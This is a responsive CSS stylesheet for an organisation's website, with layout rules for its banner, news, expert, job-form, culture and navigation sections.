	.isect3 dl dd .kwicks .kwick a .pic {
		width: 100%;
		height: 0;
		padding-bottom: 161.61%;
	}

	.isect3 dl dd .kwicks .kwick a .pic img {
		position: absolute;
		left: 0;
		top: 0;
	}

	.isect3 dl dd .kwicks .kwick.on a .pic b,
	.isect3 dl dd .kwicks .kwick.on a .pic .desc {
		opacity: 1;
	}

	.isect5 .item .tit {
		font-size: 20px;
	}

	.isect5 .item .tit span {
		font-size: 14px;
		margin-left: 6px;
	}

	.isect5 .item .cont {
		padding: 30px 12px 0;
	}

	.isect5 .item .cont .tabs li {
		font-size: 12px;
	}

	.footer {
		font-size: 12px;
		line-height: 30px;
	}

	.footer .btm .logo {
		height: 111px;
		line-height: 111px;
	}

	.footer .btm .logo img {
		height: 70px;
	}

	.footer .btm .text {
		width: 38%;
		padding: 0 20px 0 2%;
	}

	.about .item1 {
		margin-bottom: 30px;
	}

	.about .item2 {
		height: 0;
		padding-bottom: 11.66%;
		background-size: cover;
		margin-bottom: 30px;
	}

	.about .item3 .pad {
		padding: 0 0 10px;
	}

	.contact {
		margin: 50px 5%;
		padding: 0 350px 0 0;
	}

	.msgWrap dl dd .text.codeText {
		width: 120px;
	}

	.msgWrap dl dd .codePic {
		width: 100px;
	}

	.recomNews {
		padding: 40px 5% 35px;
	}

	.recomNews ul li {
		width: 32%;
		margin-left: 2%;
	}

	.recomNews ul li a h5 {
		font-size: 15px;
		line-height: 24px;
		height: 48px;
		margin: 14px 0 7px;
	}

	.order .cont {
		padding: 30px;
	}

	.order .cont li {
		padding: 13px 20px 0;
		height: 285px;
	}

	.order .cont li dl {
		margin-bottom: 12px;
	}

	.order .cont li h5 {
		line-height: 44px;
		font-size: 16px;
	}

	.expertList ul li a {
		padding: 20px 20px 0 210px;
	}

	.passage {
		padding: 40px 5% 0;
	}

	.passage .psgCont {
		padding: 0 0 55px
	}

	.ksWrap ul li a .text {
		font-size: 15px;
	}

	.ksWrap ul {
		width: 100%;
	}

	.ksWrap ul li {
		width: 17.5%;
		margin-right: 3.125%;
	}

	.ksWrap ul li:nth-child(5n) {
		margin-right: 0;
	}

	.contavtUs {
		margin: 50px 5% 58px;
		padding: 30px;
	}

	.contavtUs ul li {
		width: 32%;
		margin: 0 2% 0 0;
		padding: 30px 20px 0;
		height: 266px;
	}

	.contavtUs ul li:nth-child(3n) {
		margin-right: 0;
	}

	.contavtUs ul li .icon {
		width: 100px;
		height: 100px;
		line-height: 100px;
		margin-bottom: 30px;
	}

	.contavtUs ul li p {
		font-size: 16px;
	}

	.cultureWrap .item1 dl {
		width: 100%;
		margin-bottom: 20px;
	}

	.cultureWrap .item1 dl:last-child {
		margin-bottom: 0;
	}

	.cultureWrap .item2 ul {
		width: 100%;
	}

	.cultureWrap .item2 ul li {
		width: 24%;
		margin-right: 1.333%;
		padding-top: 30px;
	}

	.cultureWrap .item2 ul li:nth-child(4n) {
		margin-right: 0;
	}

	.picList ul {
		width: 100%;
	}

	.picList ul li {
		width: 23.5%;
		margin: 0 2% 2% 0;
	}

	.picList ul li:nth-child(4n) {
		margin-right: 0;
	}


	.cultureWrap .item3 {
		margin: 40px 5%;
	}

}


@media screen and (max-width: 1024px) {

	.nav,
	.header .right,
	.banner .swiper-button-prev,
	.banner .swiper-button-next {
		display: none;
	}

	.header .menuIcon,
	.banner .swiper-pagination,
	.iNav .container .swiper-pagination {
		display: block;
		bottom: 5px;
	}

	.iNav .container .swiper-slide a {
		padding-bottom: 38px;
	}

	.header .logo {
		padding: 0;
		height: 88px;
		line-height: 88px;
	}

	.header .logo img {
		height: 50px;
	}

	.isect1 .container .swiper-slide .left .innerScroll {
		padding-right: 56px;
	}

	.isect1 .container .swiper-slide .right li a {
		padding-right: 94px;
	}

	.isect1 .container .swiper-slide .right li a span {
		font-size: 14px;
	}

	.isect4 .scroll {
		padding: 0;
		box-sizing: border-box;
		margin: 0 5%;
		padding-bottom: 15px;
	}

	.isect4 .scroll .swiper-button-prev,
	.isect4 .scroll .swiper-button-next {
		display: none;
	}

	.isect4 .scroll .swiper-pagination {
		display: block;
	}

	.isect5 {
		margin-bottom: 30px;
	}

	.isect5 .item .pic {
		padding-bottom: 300px;
	}

	.isect5 .item {
		width: 100%;
		margin-left: 0;
		margin-bottom: 20px;
	}

	.isect5 .item:last-child {
		margin-bottom: 0;
	}

	.isect5 .item .tit {
		margin-bottom: 10px;
	}

	.isect5 .item .cont {
		height: auto;
		padding: 20px 12px;
	}

	.footer .btm {
		padding-right: 300px;
		position: relative;
	}

	.footer .btm .logo {
		display: none;
	}

	.footer .btm .qrcode {
		position: absolute;
		right: 0;
		top: 20px;
	}

	.footer .btm .text {
		width: 95%;
	}

	.bread {
		display: none;
	}

	.nyBanner {
		height: 300px;
	}

	.contact {
		padding-right: 0;
		height: auto;
	}

	.contact .map {
		height: 300px;
	}

	.contact .text {
		position: relative;
		width: 100%;
		height: auto;
		padding: 20px;
		line-height: 28px;
	}

	.contact .text .tit {
		margin-bottom: 10px;
		font-size: 16px;
		line-height: 24px;
		font-weight: bold;
	}

	.msgWrap .left,
	.msgWrap .right {
		width: 100%;
	}

	.msgWrap .right dl,
	.msgWrap dl {
		padding-left: 72px;
	}

	.msgWrap .btnWrap {
		padding-top: 0;
	}

	.newsList ul {
		margin-bottom: 40px;
	}

	.page a.prev,
	.page a.next {
		margin: 0 5px;
	}

	.page a.prev:before,
	.page a.next:before {
		display: none;
	}

	.page a {
		height: 30px;
		line-height: 30px;
		padding: 0 12px;
	}

	.page a.prev,
	.page a.next {
		padding: 0 16px;
	}

	.expertList ul li {
		width: 100%;
	}

	.expertList ul li a {
		padding-left: 230px;
	}

	.passage .psgTit {
		margin-bottom: 30px;
	}

	.passage .psgTit h5 {
		font-size: 24px;
		line-height: 38px;
		margin-bottom: 20px;
	}

	.passage .psgTit .info {
		line-height: 40px;
		font-size: 12px;
	}

	.passage .psgTit .info span {
		margin: 0 12px;
	}

	.passage .psgTit .info span img {
		margin-right: 8px;
	}

	.passage .psgCont {
		padding-bottom: 30px;
	}

	.passage .bdsharebuttonbox {
		margin-bottom: 30px;
	}

	.ksWrap ul li {
		width: 24%;
		margin-right: 1%;
	}

	.ksWrap ul li:nth-child(4n) {
		margin-right: 0;
	}

	.ksWrap ul li:nth-child(5n) {
		margin-right: 1%;
	}

	.cultureWrap .item2 ul li {
		width: 49%;
		margin-right: 0;
		margin-bottom: 20px;
	}

	.cultureWrap .item2 ul li:nth-child(2n) {
		float: right;
	}


	.jobForm {
		padding: 30px 30px 54px;
	}

	.cultureWrap .item3 .cont .wrap {
		padding: 0 50px;
	}

	.cultureWrap .item3 .tit {
		font-size: 20px;
	}

	.cultureWrap .item3 dl {
		font-size: 14px;
	}

}

@media screen and (max-width: 768px) {

	.isect1 {
		height: auto;
		margin: 30px auto;
	}

	.isect1 .tabs li {
		margin: 0 20px;
		padding: 10px;
	}

	.isect1 .tabs li .ch {
		font-size: 20px;
	}

	.isect1 .container .swiper-slide .left,
	.isect1 .container .swiper-slide .right {
		width: 100%;
	}

	.isect1 .container .swiper-slide .left {
		margin-bottom: 15px;
	}

	.isect2 ul li {
		width: 100%;
		margin-bottom: 20px;
	}

	.isect2 ul li:last-child {
		margin-bottom: 0;
	}

	.isect3 dl dd .kwicks .kwick a .pic .desc {
		height: auto;
		padding: 0;
	}

	.isect3 dl dd .kwicks .kwick a .pic .desc h5 {
		font-size: 18px;
		line-height: 38px;
	}

	.isect3 dl dd .kwicks .kwick a .pic .desc p {
		display: none;
	}

	.isect3 dl dt a h5 {
		font-size: 20px;
		line-height: 30px;
	}

	.isect3 dl dt a span {
		font-size: 12px;
		line-height: 30px;
	}

	.isect4 .scroll .container ul li {
		width: 49%;
		float: left;
	}

	.isect4 .scroll .container ul li:nth-child(2n) {
		float: right;
	}

	.isect4 .scroll .container ul li a {
		padding-left: 78px;
	}

	.isect4 .scroll .container ul li a .icon {
		width: 60px;
		height: 60px;
	}

	.isect4 .scroll .container ul li a .ch {
		padding: 0;
		line-height: 60px;
		font-size: 16px;
	}

	.isect4 .scroll .container ul li a .en {
		display: none;
	}

	.footer {
		padding-bottom: 26px;
	}

	.footer .link {
		padding-left: 0;
		padding: 20px 0;
	}

	.footer .link dt {
		position: relative;
		line-height: 30px;
		text-align: center;
	}

	.footer .link dd .container .swiper-slide a {
		line-height: 40px;
	}

	.footer .btm {
		padding-right: 0;
	}

	.footer .btm .qrcode {
		position: relative;
		float: none;
		margin: 20px auto 0;
		width: 285px;
	}

	.footer .btm .text {
		width: 100%;
		float: none;
		text-align: center;
		border: none;
		font-size: 12px;
		line-height: 24px;
	}

	.footer .btm .text:before {
		display: none;
	}

	.footer .btm .text span {
		margin-right: 8px;
	}

	.footer .btm .qrcode {
		margin-top: 20px;
		top: 0;
	}

	.about .item1 .pic {
		width: 100%;
		margin: 0;
		float: none;
		margin-bottom: 12px;
	}

	.about .item1 .tit {
		font-size: 20px;
		margin-bottom: 12px;
	}

	.about .item3 .pic {
		width: 100%;
		float: none;
		margin: 0 0 12px;
	}

	.orgWrap .tit,
	.mzWrap .tit {
		font-size: 24px;
	}


	.history .title {
		padding-top: 24px;
	}

	.history .title h4 {
		font-size: 24px;
		line-height: 48px;
	}

	.history .title h3 {
		margin-bottom: 0;
	}

	.history .title h3 span {
		padding: 0 20px;
	}

	.history .title h3 span:before,
	.history .title h3 span:after {
		width: 60px;
	}

	.history .title p {
		font-size: 12px;
		line-height: 26px;
	}

	.survey .title h5 {
		font-size: 24px;
		margin-bottom: 16px;
	}

	.survey .title p {
		font-size: 12px;
		line-height: 24px;
	}

	.btnWrap .btn {
		margin: 0 20px;
	}

	.msgWrap dl {
		margin-bottom: 20px;
	}

	.msgWrap dl dd .change {
		display: none;
	}

	.msgWrap dl dd .text.codeText {
		width: 60%;
	}

	.msgWrap dl dd .codePic {
		margin: 0;
		width: 36%;
		float: right;
	}

	.msgList ul li {
		padding: 0 24px 24px;
	}

	.msgList ul li dl {
		font-size: 13px;
		line-height: 26px;
	}

	.msgList ul li .top {
		line-height: 40px;
	}

	.msgList ul li .top span {
		font-size: 12px;
	}

	.msgList ul li .top h5 {
		padding-left: 20px;
		font-size: 13px;
	}

	.recomNews ul li {
		width: 100%;
		margin: 0 0 20px;
	}

	.recomNews ul li:last-child {
		margin-bottom: 0;
	}

	.recomNews ul li a h5 {
		height: auto;
		max-height: 48px;
	}

	.order .cont li {
		width: 100%;
		margin-bottom: 20px;
		height: auto;
		padding: 13px 20px 20px;
	}

	.order .cont li:last-child {
		margin-bottom: 0;
	}

	.order .title {
		font-size: 20px;
		margin-bottom: 30px;
	}

	.ztWrap ul li {
		margin-bottom: 20px;
	}

	.passage .psgBtn a {
		width: 32%;
		margin: 0 0.5%;
		height: 40px;
		line-height: 40px;
		font-size: 13px;
	}

	.ksWrap ul li {
		width: 33%;
		margin-right: 0.5%;
		margin-bottom: 0.5%;
	}

	.ksWrap ul li:nth-child(4n),
	.ksWrap ul li:nth-child(5n) {
		margin-right: 0.5%;
	}

	.ksWrap ul li:nth-child(3n) {
		margin-right: 0;
	}

	.about .item2 {
		background: none !important;
		height: auto;
		padding-bottom: 0;
	}

	.about .item2 img {
		display: block;
		width: 100%;
	}

	.contavtUs {
		min-height: 200px;
	}

	.contavtUs ul li {
		height: 200px;
	}

	.contavtUs ul li .icon {
		width: 60px;
		height: 60px;
		line-height: 60px;
		margin-bottom: 15px;
	}

	.contavtUs ul li p {
		font-size: 14px;
		line-height: 28px;
	}

	.cultureWrap .item1 dl dt,
	.cultureWrap .item1 dl dd {
		width: 100%;
	}

	.cultureWrap .item1 dl dt {
		height: 160px;
		line-height: 160px;
	}

	.cultureWrap .item1 dl dd {
		height: auto;
		padding: 20px 12px;
	}

	.cultureWrap .item1 dl dd h5 {
		min-height: auto;
	}

	.cultureWrap .item1 dl dd h5 {
		font-size: 15px;
		line-height: 24px;
		margin-bottom: 12px;
	}

	.cultureWrap .item1 dl dd p {
		line-height: 26px;
	}

	.cultureWrap .item1 dl dd p.mrgBtm {
		margin-bottom: 14px;
	}

	.jobForm .formItem {
		width: 100%;
	}

	.expertCont .wrap {
		padding-left: 180px;
	}

	.expertCont .wrap .pic {
		width: 160px;
	}

	.picList ul li {
		width: 49%;
		margin-right: 0;
	}

	.picList ul li:nth-child(2n) {
		float: right;
	}

	.picList ul li a h5 {
		padding: 0 8px;
		height: 44px;
		line-height: 44px;
		font-size: 13px;
	}

	.cultureWrap .item3 dl {
		width: 100%;
		text-align: center;
	}

	.cultureWrap .item3 dl dd {
		margin-top: 20px;
	}

	.cultureWrap .item3 .tit {
		font-size: 20px;
	}

}

@media screen and (max-width: 468px) {
	.header .logo {
		height: 66px;
		line-height: 66px;
	}

	.header .logo img {
		height: 40px;
	}

	.banner .swiper-slide a {
		padding-bottom: 40.66%;
	}

	.iNav .w1200 {
		margin: 0;
	}

	.iNav .container .swiper-slide {
		width: auto;
	}

	.iNav .container .swiper-slide a {
		padding: 10px 0;
		width: 100px;
	}

	.iNav .container .swiper-slide a .icon {
		height: 24px;
		line-height: 24px;
	}

	.iNav .container .swiper-slide a .icon img {
		height: 20px;
	}

	.iNav .container .swiper-slide a h5 {
		font-size: 13px;
		line-height: 28px;
	}

	.iNav .container .swiper-slide a:hover .icon img {
		-webkit-transform: scale(0.8);
		transform: scale(0.8);
	}

	.iNav .container .swiper-slide a:hover h5 {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}

	.iNav .container .swiper-pagination {
		display: none;
	}


	.isect1 {
		margin: 20px auto;
	}

	.isect1 .tabs {
		margin-bottom: 0;
	}

	.isect1 .tabs li {
		width: 33%;
		box-sizing: border-box;
		padding: 5px 0 10px;
		margin: 0;
	}

	.isect1 .tabs li:before {
		height: 2px;
		top: -2px;
	}

	.isect1 .container .swiper-slide .left {
		padding-top: 0;
		margin-bottom: 10px;
	}

	.isect1 .container .swiper-slide .left .innerScroll {
		margin-bottom: 0;
	}

	.isect1 .container .swiper-slide .left .innerScroll .scroll {
		height: 40px;
	}

	.isect1 .container .swiper-slide .left .innerScroll .scroll .swiper-slide a {
		padding-left: 0;
	}

	.isect1 .container .swiper-slide .left .innerScroll .scroll .swiper-slide a h5 {
		height: 40px;
		line-height: 40px;
		font-size: 15px;
	}

	.isect1 .container .swiper-slide .left .innerScroll .scroll .swiper-slide a .date {
		display: none;
	}

	.isect1 .container .swiper-slide .left .btm,
	.isect1 .container .swiper-slide .left .btmScroll {
		display: none;
	}

	.isect1 .container .swiper-slide .left .btm .pic {
		width: 100%;
		height: 0;
		padding-bottom: 63.9%;
	}

	.isect1 .container .swiper-slide .left .btm .txt {
		width: 100%;
		margin-top: 5px;
		font-size: 14px;
		line-height: 26px;
		height: auto;
		max-height: 78px;
	}

	.isect1 .container .swiper-slide .right li a {
		height: 34px;
		line-height: 34px;
		font-size: 14px;
		padding-right: 76px;
	}

	.isect1 .container .swiper-slide .right li a span {
		font-size: 12px;
	}

	.isect2 {
		margin-bottom: 20px;
	}

	.isect2 ul li {
		margin-bottom: 10px;
	}

	.isect3 {
		margin-bottom: 30px;
	}

	.isect3 dl dd .kwicks .kwick a .pic .desc h5 {
		font-size: 14px;
		font-weight: bold;
	}

	.isect4 {
		padding: 20px 0 14px;
		margin-bottom: 20px;
	}

	.isect4 .tit {
		margin-bottom: 12px;
	}

	.isect4 .tit .ch {
		font-size: 20px;
		line-height: 28px;
	}

	.isect4 .scroll .container ul li a {
		padding-left: 0;
		text-align: center;
	}

	.isect4 .scroll .container ul li a .icon {
		position: relative;
		margin: 0 auto 5px;
	}

	.isect4 .scroll .container ul li a .ch {
		line-height: 30px;
		font-size: 14px;
	}

	.isect5 .item .tit {
		margin-bottom: 0;
	}

	.isect5 .item .pic {
		padding-bottom: 52.63%
	}

	.isect5 .item .cont .container ul li a {
		line-height: 34px;
		font-size: 13px;
	}

	.isect5 .item .cont .list li a {
		line-height: 34px;
		height: 34px;
	}


	.footer .link dd .container .swiper-slide:before {
		right: -9px;
	}

	.nyWrap {
		margin: 20px auto 40px;
	}

	.nyBanner {
		height: 120px;
	}

	.pageStyle {
		font-size: 14px;
		line-height: 28px;
	}

	.about .item1 {
		margin-bottom: 15px;
	}

	.about .item1 .tit {
		font-size: 16px;
		font-weight: bold;
		margin-bottom: 6px;
	}

	.about .item1 .pic {
		display: none;
	}

	.about .item3 .pad {
		padding-bottom: 10px;
	}

	.about .item2 {
		margin-bottom: 20px;
	}

	.orgWrap .tit,
	.mzWrap .tit {
		font-size: 20px;
		margin-bottom: 20px;
	}

	.history .cont {
		padding: 15px 0;
	}

	.history .cont .w1200 .container .wrap .pic {
		width: 120px;
		height: 120px;
		margin-left: -60px;
		bottom: 42px;
	}

	.history .cont .w1200 .container .wrap .pic h5 {
		height: 32px;
		line-height: 32px;
		font-size: 14px;
	}

	.history .cont .w1200 .container .wrap .text {
		font-size: 14px;
		line-height: 24px;
		top: 38px;
	}

	.history .cont .w1200 .container .wrap .date {
		width: 52px;
		height: 52px;
		line-height: 52px;
		padding: 4px;
		margin-left: -31px;
		bottom: 40px;
	}

	.history .cont .w1200 .container .odd .wrap .text {
		bottom: 42px;
	}

	.history .cont .w1200 .container .odd .wrap .date {
		top: 40px;
	}

	.history .cont .w1200 .container .odd .wrap .pic {
		top: 40px;
	}

	.history .cont .w1200 .container {
		padding: 150px 10px;
		box-sizing: border-box;
	}

	.survey .title h5 {
		font-size: 20px;
		margin-bottom: 8px;
	}

	.survey .list {
		padding-bottom: 15px;
	}

	.survey .list .nLi h5 {
		font-size: 14px;
		line-height: 28px;
		margin-bottom: 3px;
	}

	.survey .list .nLi dl {
		margin-bottom: 10px;
	}

	.survey .list .nLi dl dt {
		font-size: 13px;
		line-height: 28px;
	}

	.survey .list .nLi dl dd {
		padding-left: 20px;
		font-size: 13px;
	}

	.survey .list .nLi dl dd label {
		margin-right: 20px;
	}

	.btnWrap .btn {
		width: 48%;
		margin: 0 1%;
	}

	.msgWrap dl {
		margin-bottom: 12px;
	}

	.msgWrap dl,
	.msgWrap .right dl {
		padding-left: 0;
	}

	.msgWrap dl dt {
		width: 100%;
		position: relative;
	}

	.msgWrap .btnWrap {
		padding-top: 12px;
	}

	.msgList {
		padding: 40px 0;
	}

	.msgList ul li {
		padding: 0 18px 18px;
	}

	.recomNews {
		padding: 30px 5% 20px;
	}

	.newsList {
		padding-bottom: 120px;
	}

	.newsList ul {
		margin-bottom: 20px;
	}

	.newsList ul li a {
		padding: 15px 0;
	}

	.newsList ul li a h5 {
		font-size: 15px;
		line-height: 26px;
	}

	.newsList ul li a span {
		font-size: 12px;
		line-height: 28px;
	}

	.newsList ul li a p {
		font-size: 13px;
		line-height: 24px;
	}

	.page a {
		margin-bottom: 5px;
	}

	.page a.prev,
	.page a.next {
		display: none;
	}

	.order .cont {
		padding: 15px;
	}

	.order .cont li p {
		font-size: 13px;
		line-height: 24px;
	}

	.order .title {
		margin-bottom: 20px;
	}

	.jobList ul li a {
		padding: 0 80px 0 24px;
		height: 40px;
		line-height: 40px;
	}

	.jobList ul li a span {
		font-size: 12px;
	}

	.jobList ul li a h5 {
		font-size: 14px;
	}

	.expertList {
		margin-bottom: 40px;
	}

	.expertList ul {
		padding-bottom: 30px;
	}

	.expertList ul li {
		margin-bottom: 20px;
	}

	.expertList ul li:last-child {
		margin-bottom: 0;
	}

	.expertList ul li a {
		height: 140px;
		padding-left: 160px;
		height: 180px;
		padding-top: 15px;
	}

	.expertList ul li a .pic {
		width: 140px;
		height: 180px;
	}

	.expertList ul li a h5 {
		margin-bottom: 6px;
		line-height: 30px;
		font-size: 18px;
	}

	.expertList ul li a h5 span {
		font-size: 13px;
		margin-left: 5px;
	}

	.expertList ul li a p {
		font-size: 12px;
		line-height: 24px;
		height: 72px;
		margin-bottom: 15px;
	}

	.ztWrap ul li {
		width: 100%;
	}

	.passage {
		padding-top: 0;
	}

	.passage .bdsharebuttonbox {
		display: none;
	}

	.passage .psgCont {
		border-bottom: 1px solid #e6e6e6;
		margin-bottom: 20px;
		padding-bottom: 20px;
	}

	.passage .psgTit h5 {
		font-size: 16px;
		line-height: 24px;
		margin-bottom: 10px;
	}

	.passage .psgTit .info span img {
		display: none;
	}

	.passage .psgTit {
		margin-bottom: 20px;
	}

	.ksWrap {
		padding-top: 30px;
	}

	.ksWrap ul li {
		width: 49%;
		margin-right: 0;
		margin-bottom: 1%;
	}

	.ksWrap ul li:nth-child(2n) {
		float: right;
	}

	.ksWrap ul li:nth-child(4n),
	.ksWrap ul li:nth-child(5n) {
		margin-right: 0;
	}

	.ksWrap ul li a {
		padding: 20px 12px 0;
		height: 160px;
	}

	.ksWrap ul li a .icon {
		width: 60px;
		height: 60px;
		margin-bottom: 12px;
	}

	.mzWrap .tabelWrap table .subTit {
		padding: 8px;
		font-size: 14px;
	}

	.mzWrap .tabelWrap table .th {
		font-size: 16px;
	}

	.history .cont .w1200 .swiper-button-next span {
		display: none;
	}

	.contavtUs ul li {
		width: 100%;
		margin-right: 0;
		margin-bottom: 20px;
		height: auto;
		padding: 30px 20px;
	}

	.contavtUs ul li:last-child {
		margin-bottom: 0;
	}

	.cultureWrap .item1 {
		margin: 30px auto;
	}

	.cultureWrap .item1 dl dt {
		height: 160px;
		line-height: 160px;
	}

	.cultureWrap .item2 {
		padding: 30px 0 20px;
	}

	.cultureWrap .item2 ul li {
		height: 200px;
		margin-bottom: 2%;
	}

	.cultureWrap .item2 ul li .icon {
		height: 44px;
		line-height: 44px;
	}

	.cultureWrap .item2 ul li .icon img {
		height: 30px;
	}

	.cultureWrap .item2 ul li p {
		font-size: 13px;
	}

	.cultureWrap .item2 ul li h5 span {
		letter-spacing: 20px;
	}

	.jobForm {
		padding: 12px 20px 20px;
	}

	.jobForm .tit {
		font-size: 16px;
		margin-bottom: 0;
	}

	.jobForm .formItem {
		padding-left: 0;
		margin-bottom: 5px;
	}

	.jobForm .formItem label {
		position: relative;
		display: block;
	}

	.jobForm .formItem .btn {
		width: 48%;
	}

	.jobForm .formItem .btn.reset {
		margin-left: 0;
		float: right;
	}

	.jobForm .formItem .text {
		height: 36px;
		line-height: 36px;
	}

	.jobForm .formItem .btn {
		margin-top: 20px;
	}

	.jobForm .formItem .codePic {
		height: 36px;
	}

	.jobForm .formItem .codePic.upload {
		line-height: 36px;
	}

	.expertCont .wrap {
		padding-left: 0;
	}

	.expertCont .wrap .pic {
		position: relative;
		width: 60%;
		margin: 0 auto 20px;
	}

	.expertCont .wrap .pageStyle {
		font-size: 15px;
	}

	.expertCont .wrap .tit {
		margin-bottom: 8px;
		text-align: center;
	}

	.expertCont .wrap .tit span {
		margin-left: 12px;
	}

	.picList ul {
		padding-bottom: 24px;
	}

	.picList ul li {
		width: 100%;
		margin-bottom: 20px;
	}

	.picList ul li:last-child {
		margin-bottom: 0;
	}

	.picList ul li a h5 {
		text-align: center;
	}

	.cultureWrap .item3 {
		padding: 20px 0;
	}

	.cultureWrap .item3 .tit span {
		display: block;
		font-size: 16px;
		line-height: 24px;
	}
}


/*banner*/
.wap_banner{ margin:0 auto; position:relative; overflow:hidden;}
.wap_banner .hd{opacity:0; width:100%; height:3px; position:absolute; z-index:1; bottom:0; text-align:center;}
.wap_banner .hd ul{ overflow:hidden; display:-moz-box; display:-webkit-box; display:box; height:5px; background-color:rgba(51,51,51,0.5);}
.wap_banner .hd ul li{ -moz-box-flex:1; -webkit-box-flex:1; box-flex:1;}
.wap_banner .hd ul .on{ background: red;}
.wap_banner .bd{ position:relative; z-index:0;}
.wap_banner .bd li img{ width:100%;}
.wap_banner .bd li a{ -webkit-tap-highlight-color:rgba(0, 0, 0, 0);}

/*     璞�*/
.ind-Department{margin-bottom:55px;}
.all-title {
	padding: 40px 0 14px 0;
	position: relative;
}
.all-title {
    color: #2c8292;
    font-size: 26px;
    padding-bottom: 20px;
}
.all-title aside {
    font-size: 20px;
    font-family: 'Archivo', sans-serif;
    color: #eee;
    text-transform: uppercase;
}
.all-title .more {
    position: absolute;
    border: 1px solid #d5e6e9;
    border-radius: 3px;
    line-height: 35px;
    width: 109px;
    top: 18%;
    margin-top: -3px;
    font-size: 14px;
    right: 0;
    text-align: center;
    transition: 0.3s;
}
.all-title a {
    color: #2c8292;
}
.all-title .more span {
    font-size: 12px;
    font-family: '    ';
}
.all-title .more:hover {
    color: #fff;
    background: #2c8292;
}
.slick-slider {
    position: relative;
    display: block;
    -webkit-touch-callout: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}
@media (min-width: 1213px){
.slider-w {
    width: 1212px;
    margin-left: -6px;
}
}
.slick-list {
    position: relative;
    z-index: 1;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}
.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
}
.slick-track:before, .slick-track:after {
    display: table;
    content: '';
}
.slick-initialized .slick-slide {
    display: block;
}
.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
}
.slider-w .slick-slide a {
    display: block;
    margin: 0 6px;
}
.ind-Department li a {
    transition: 0.3s;
    background: #f5f9fa;
    overflow: hidden;
    border-radius: 5px;
}
.ind-Department li .pic {
    overflow: hidden;
}
.ind-Department li .Ispic {
    transition: 0.3s;
    padding-bottom: 62%;
}
.Ispic {
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
}
.ind-Department li .txt {
    padding: 0 25px 30px 30px;
}
.ind-Department li .txt h3 {
    font-weight: normal;
    font-size: 18px;
    margin: 0;
    padding: 17px 0 0 0;
}
.dot {
    display: block;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.ind-Department li .txt p {
    line-height: 26px;
    color: #929c9e;
    height: 78px;
}
.dot3 {
    -webkit-line-clamp: 3;
}
.dot2, .dot3, .dot4 {
    display: -webkit-box;
    display: box;
    overflow: hidden;
    text-overflow: ellipsis;
    word-break: break-all;
    -webkit-box-orient: vertical;
}
.ind-Department li .txt .more {
    font-size: 12px;
    color: #2c8292;
}
.ind-Department li .txt .more span {
    font-family: '    ';
    margin-left: 3px;
}
.all-title {
    padding: 0 0 14px 0;
    position: relative;
}
@media (max-width: 640px){
.all-title {
    font-size: 20px;
}
.all-title aside {
    font-size: 16px;
}
}
.slick-dots {
    text-align: center;
    padding: 10px 0;
}
.slick-dots li.slick-active {
    opacity: 1;
}
.slick-dots li {
    cursor: pointer;
    display: inline-block;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    margin: 0 2px;
    background: #2c8292;
    opacity: 0.5;
}
.slick-dots li button {
    display: none;
}

/* nav.css */
.nav .nLi .navSub{position: absolute;left: 0;top:52px;background: #ffffff;width: 100%;text-align: left;display: none;}
.nav .nLi .navSub .w1200{padding: 52px 0 98px;padding: 40px 0 60px;}
.nav .nLi .navSub .subTit{width: 11.5%;font-size: 24px;color: #333333;font-weight: normal;line-height: 36px;} 
.nav .nLi .navSub .subUl{width: 16.66%;box-sizing:border-box;min-height: 310px;border-left: 1px solid #cccccc;border-right: 1px solid #cccccc;}
.nav .nLi .navSub .subUl li a{display: block;padding-left: 76px;position: relative;font-size: 16px;color: #333333;line-height: 40px;
white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.nav .nLi .navSub .subUl li a:before{content: "";width: 11px;height: 1px;background: #13ab96;position: absolute;left: 45px;top:20px;}
.nav .nLi .navSub .subUl li a:hover{color: #13ab96;}
.nav .nLi .navSub .navMore{font-size: 14px;line-height: 26px;color: #13ab96;display: inline-block;}
.nav .nLi .navSub .innerTit{margin-bottom: 7px;font-size: 16px;color: #13ab96;font-weight: normal;line-height: 36px;}
.nav .nLi .navSub1 .desc{width: 30%;padding: 10px 5.8% 0;}
.nav .nLi .navSub .picWrap{margin-bottom: 23px;overflow: hidden;}
.nav .nLi .navSub .picWrap em{display: block;width: 100%;height: 127px;background-repeat: no-repeat;background-position: center;background-size: cover;}
.nav .nLi .navSub1 .desc p{margin-bottom: 14px;font-size: 14px;line-height: 26px;color: #757575;max-height: 78px;overflow: hidden;}
.nav .nLi .navSub1 .history{width: 30%;}
.nav .nLi .navSub1 .history ul{margin-bottom: 14px;}
.nav .nLi .navSub1 .history ul li{padding-left: 24px;font-size: 14px;line-height: 36px;color: #757575;position: relative;}
.nav .nLi .navSub1 .history ul li span{margin-right: 20px;}
.nav .nLi .navSub1 .history ul li:before{content: "";width: 12px;height: 10px;background: url(../images/navicon.png) no-repeat center;
position: absolute;left: 0;top:13px;}


.nav .nLi .navSub .mid{width: 30%;padding: 0 4.16% 0 5.8%;}


.nav .nLi .navSub2 .mid ul.ul1{padding-bottom: 15px;margin-bottom: 15px;border-bottom: 1px solid #dbdbdb;}
.nav .nLi .navSub2 .right{width: 30%;}
.nav .nLi .navSub2 .right .innerTit{margin-bottom: 14px;}
.nav .nLi .navSub2 .right .picWrap{margin-bottom: 12px;}
.nav .nLi .navSub .navList li a{padding-left: 20px;position: relative;font-size: 14px;line-height: 30px;color: #757575;}
.nav .nLi .navSub .navList li a:before{content: "";width: 3px;height: 3px;background: #13ab96;border-radius: 50%;position: absolute;left: 0;top:50%;margin-top: -1px;}
.nav .nLi .navSub .navList li a:hover{color: #13ab96;}
.nav .nLi .navSub .navList li a:hover:before{width: 12px;height: 2px;border-radius: 0;}

.nav .nLi .navSub3 .mid{width: 30%;padding: 0 5% 0 5.8%;}
.nav .nLi .navSub3 .mid .innerTit{margin-bottom: 12px;}
.nav .nLi .navSub3 .mid .picWrap{margin-bottom: 22px;}
.nav .nLi .navSub3 .mid .txt{font-size: 14px;line-height: 30px;color: #757575;margin-bottom: 5px;}
.nav .nLi .navSub3 .right{width: 27.5%;}
.nav .nLi .navSub3 .right ul{padding-top: 5px;}
